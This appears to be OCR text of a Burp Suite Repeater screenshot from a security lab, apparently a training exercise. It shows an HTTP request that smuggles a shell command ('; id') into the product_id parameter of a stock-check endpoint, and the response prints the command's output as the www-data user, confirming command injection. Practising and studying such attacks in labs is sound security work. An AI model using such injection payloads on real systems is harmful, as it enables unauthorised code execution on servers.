 Apps Places Mon Mar 10 8:07:06 PM
Burp Suite Professional v2025.1.4 - Temporary Project - licensed to Gaurav Singh
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /stock-check/?product_id=1; id  HTTP/1.1
2 Host: rce.naham.sec:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://rce.naham.sec:8081/
10 Priority: u=0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 10 Mar 2025 14:36:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 65
7
8 {"stock":43}uid=33(www-data) gid=33(www-data) groups=33(www-data)